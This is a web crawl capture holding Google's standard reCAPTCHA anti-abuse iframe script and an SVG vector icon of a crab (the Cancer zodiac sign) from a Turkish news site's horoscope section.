<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ajni8bi2plwNWPrqWxQ64A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769670023143');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/yengec.svg
body_size: 5949
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M30.4,16.5c-1,1-1.8,3.1-1.8,3.1c8.2-2.2,8.6-7.1,8.6-7.1C35.6,15.7,30.4,16.5,30.4,16.5z"/>
		<path class="st0" d="M49.5,19.6c0,0-0.8-2.1-1.8-3.1c0,0-5.2-0.8-6.8-4C40.9,12.5,41.3,17.4,49.5,19.6z"/>
		<path class="st0" d="M33.4,20.4c0,0.4,1.3,2.1,1.3,2.1c-2.5,1.3-5.4,6.6-5.4,6.6s-1.7,2.4-2.2,6c0,0,0,0,0,0.1
			c0,0-0.7,3.4,11.9,3.4c12.5,0,11.9-3.4,11.9-3.4c0,0,0,0,0-0.1c-0.5-3.6-2.2-6-2.2-6s-2.9-5.3-5.4-6.6c0,0,1.3-1.7,1.3-2.1
			c0,0-0.5-0.7-2.3,1.1c0,0-0.6,0.5-3.3,0.5c-2.8,0-3.4-0.5-3.4-0.5C33.9,19.8,33.4,20.4,33.4,20.4z"/>
		<path class="st0" d="M34.2,43.2c-0.4,0.6-0.9,1.5-1.3,2.5c0.3,0.2,0.7,0.4,1.1,0.5c0.4-0.7,1-1.7,1.8-2.5c0.2-0.2,0.5-0.4,0.8-0.6
			c-0.7-0.1-1.4-0.3-2-0.5C34.5,42.7,34.4,42.9,34.2,43.2z"/>
		<path class="st0" d="M28.5,18.5c3.2-7.4,8.1-7.6,8.1-7.6c-5.7-2.4-11.2,5-11.2,5s-2.4,3.3-3.9,4.8c-0.2,0.2-0.3,0.3-0.4,0.4
			l3.8,1.1C28.5,19.3,28.5,18.5,28.5,18.5z"/>
		<path class="st0" d="M31.9,53.1c0.4,1.1,1,2.1,2.1,3c0-0.1-0.8-1.2-1.1-3C32.6,53.2,32.2,53.1,31.9,53.1z"/>
		<path class="st0" d="M33.5,47.2c0,0,0.1-0.2,0.2-0.4c-0.3-0.1-0.7-0.4-1-0.5c-0.3,0.8-0.6,1.7-0.8,2.6c0.3,0.1,0.7,0.2,1.1,0.3
			C33,48.5,33.2,47.8,33.5,47.2z"/>
		<path class="st0" d="M34,42.3c-3.3-1.4-4.8-3.8-4.8-3.8s-0.3,0.1-0.9,0.2c-0.6,0.1-1.4,0.1-2.4,0c0,0.6,0,1.7,0.2,2.3
			c1.4,0.2,2.9,0.3,4.5,0.1c0.2,0,0.5-0.1,0.7-0.1l-0.4,0.4L29.1,43c0.4,0.4,1,1,1.4,1.4c0.8-0.7,1.8-1.3,2.6-1.7
			C33.4,42.5,33.8,42.3,34,42.3z"/>
		<path class="st0" d="M32.8,49.5c-0.3-0.1-0.7-0.2-1-0.3c-0.2,1.1-0.2,2.3,0,3.4c0.3,0,0.7,0.1,1,0.1
			C32.6,51.8,32.6,50.7,32.8,49.5z"/>
		<path class="st0" d="M26.5,45.4l1.4,1.2c0,0,0,0,0,0c0,0,0.9-0.8,2-1.7c-0.4-0.4-0.9-1-1.3-1.5L26.5,45.4z"/>
		<path class="st0" d="M25.5,49.6l1.4,0.1c0.1-0.9,0.4-1.8,0.8-2.6L26.1,46L25.5,49.6z"/>
		<path class="st0" d="M28.5,28.8c-1.3-0.9-2.8-3.4-3.6-4.9l-3.6,1.7l5,8.2C26.6,31.9,27.8,29.9,28.5,28.8z"/>
		<path class="st0" d="M26.8,50.2l-1.4,0l0,0l1.5,4.2C26.9,54.4,26.5,52.5,26.8,50.2z"/>
		<path class="st0" d="M26.3,35c-0.6-0.2-1.7-0.4-2.8-1c-0.3,0.5-0.7,1.3-0.7,2c1.3,0.7,2.9,1.3,4.6,1.7
			C26.6,36.8,26.3,35.9,26.3,35z"/>
		<path class="st0" d="M22,37.7c-0.2,0.4-0.5,1.1-0.6,1.8c1.2,0.6,2.4,1.1,3.8,1.4c-0.1-0.7-0.1-1.7,0-2.3
			C24.2,38.5,23.2,38.2,22,37.7z"/>
		<path class="st0" d="M24.6,23.3c-0.2-0.4-0.3-0.6-0.3-0.6c0,0,0,0,0.1,0l-3.9-0.6C20,22.9,20,23.4,20,23.4l0.8,1.3L24.6,23.3z"/>
		<path class="st0" d="M22,35.5c0.1-0.7,0.3-1.4,0.6-1.9c-0.8-0.4-1.7-1-2.6-1.7c-0.4,0.3-0.9,0.6-1.1,1.2
			C19.8,34,20.8,34.8,22,35.5z"/>
		<path class="st0" d="M17.7,37.1c0.8,0.7,1.8,1.4,2.8,2c0.1-0.6,0.4-1.3,0.6-1.7c-0.8-0.4-1.7-0.8-2.6-1.3
			C18.3,36.3,18,36.7,17.7,37.1z"/>
		<path class="st0" d="M16.9,30.4c0.4,0.7,0.9,1.3,1.5,2c0.2-0.5,0.6-0.8,1-1.1c-0.5-0.5-1.1-1-1.6-1.6
			C17.4,29.9,17.1,30.2,16.9,30.4z"/>
		<path class="st0" d="M13.4,32.4c0.1,0.1,1.4,2.2,3.8,4.3c0.2-0.4,0.5-0.7,0.8-1C16.6,34.8,15.1,33.7,13.4,32.4z"/>
		<path class="st0" d="M17.3,29.2c-1.1-1.4-2.1-3.1-2.9-5.1c0,0.2,0.4,2.8,2.1,5.7C16.7,29.6,16.9,29.4,17.3,29.2z"/>
		<path class="st0" d="M47.6,38.4c-3,0.8-8.5,1-8.5,1s-5.5-0.2-8.5-1c0,0,2,3.5,8.5,3.9C45.5,41.8,47.6,38.4,47.6,38.4z"/>
		<path class="st0" d="M45.2,45.7c-0.5-1-1-1.9-1.3-2.5c-0.2-0.3-0.3-0.5-0.4-0.7c-0.6,0.2-1.2,0.4-2,0.5c0.3,0.2,0.5,0.4,0.8,0.6
			c0.8,0.8,1.4,1.8,1.8,2.5C44.5,46,44.9,45.9,45.2,45.7z"/>
		<path class="st0" d="M49.6,18.5c0,0-0.1,0.8,3.6,3.7l3.8-1.1c-0.1-0.1-0.3-0.3-0.4-0.4c-1.5-1.5-3.9-4.8-3.9-4.8s-5.5-7.5-11.2-5
			C41.5,10.9,46.4,11.1,49.6,18.5z"/>
		<path class="st0" d="M45.2,53.2c-0.4,1.8-1.1,2.9-1.1,3c1.1-0.9,1.7-1.9,2.1-3C45.8,53.1,45.5,53.2,45.2,53.2z"/>
		<path class="st0" d="M45.2,49.1c0.3-0.1,0.7-0.2,1.1-0.3c-0.2-0.9-0.5-1.8-0.8-2.6c-0.3,0.2-0.7,0.4-1,0.5
			c0.1,0.3,0.2,0.4,0.2,0.4C44.9,47.8,45.1,48.5,45.2,49.1z"/>
		<path class="st0" d="M49,43l-1.8-1.7L46.8,41c0.2,0,0.5,0.1,0.7,0.1c1.6,0.2,3.1,0.2,4.5-0.1c0.2-0.7,0.3-1.7,0.2-2.3
			c-1.1,0.1-1.9,0.1-2.4,0c-0.6-0.1-0.9-0.2-0.9-0.2s-1.5,2.4-4.8,3.8c0.3,0.1,0.6,0.2,0.9,0.4c0.8,0.4,1.7,1.1,2.6,1.7
			C48,44,48.6,43.5,49,43z"/>
		<path class="st0" d="M45.3,49.5c0.2,1.2,0.2,2.3,0,3.2c0.3,0,0.7,0,1-0.1c0.3-1.1,0.2-2.3,0-3.4C46,49.3,45.6,49.4,45.3,49.5z"/>
		<path class="st0" d="M49.4,43.4c-0.4,0.5-0.9,1.1-1.3,1.5c1.2,0.9,2,1.7,2,1.7c0,0,0,0,0,0l1.4-1.2L49.4,43.4z"/>
		<path class="st0" d="M52.6,49.6L52,46l-1.6,1.1c0.4,0.8,0.7,1.7,0.8,2.6L52.6,49.6z"/>
		<path class="st0" d="M53.2,24c-0.8,1.5-2.3,4-3.6,4.9c0.8,1.1,1.9,3,2.2,5.1l5-8.2L53.2,24z"/>
		<path class="st0" d="M51.3,50.2c0.3,2.2-0.1,4.2-0.1,4.2l1.5-4.2l0,0L51.3,50.2z"/>
		<path class="st0" d="M50.7,37.7c1.8-0.4,3.3-1,4.6-1.7c0-0.7-0.4-1.4-0.7-2c-1.2,0.5-2.2,0.8-2.8,1C51.8,35.9,51.4,36.8,50.7,37.7
			z"/>
		<path class="st0" d="M53,38.6c0.1,0.6,0.1,1.5,0,2.3c1.4-0.3,2.6-0.8,3.8-1.4c-0.2-0.7-0.5-1.3-0.6-1.8
			C54.9,38.2,53.9,38.5,53,38.6z"/>
		<path class="st0" d="M53.8,22.7c0,0-0.1,0.2-0.3,0.6l3.8,1.4l0.8-1.3c0,0,0-0.5-0.4-1.3L53.8,22.7C53.8,22.7,53.8,22.7,53.8,22.7z
			"/>
		<path class="st0" d="M55.4,33.6c0.3,0.5,0.6,1.2,0.6,1.9c1.2-0.7,2.2-1.6,3.1-2.4c-0.2-0.5-0.7-0.9-1.1-1.2
			C57.1,32.6,56.3,33.2,55.4,33.6z"/>
		<path class="st0" d="M56.9,37.4c0.2,0.5,0.5,1.1,0.6,1.7c1.1-0.6,2-1.3,2.8-2c-0.3-0.4-0.6-0.8-0.8-1.1
			C58.6,36.6,57.7,37,56.9,37.4z"/>
		<path class="st0" d="M59.7,32.5c0.6-0.7,1.1-1.3,1.5-2c-0.2-0.3-0.5-0.5-0.8-0.7c-0.5,0.6-1.1,1.1-1.6,1.6
			C59.1,31.6,59.5,32,59.7,32.5z"/>
		<path class="st0" d="M60.1,35.7c0.3,0.3,0.6,0.6,0.8,1c2.4-2.1,3.8-4.2,3.8-4.3C63,33.7,61.5,34.8,60.1,35.7z"/>
		<path class="st0" d="M63.7,24.1c-0.8,2.1-1.8,3.7-2.9,5.1c0.4,0.2,0.6,0.4,0.8,0.6C63.3,26.8,63.7,24.2,63.7,24.1z"/>
	</g>
</g>
</svg>
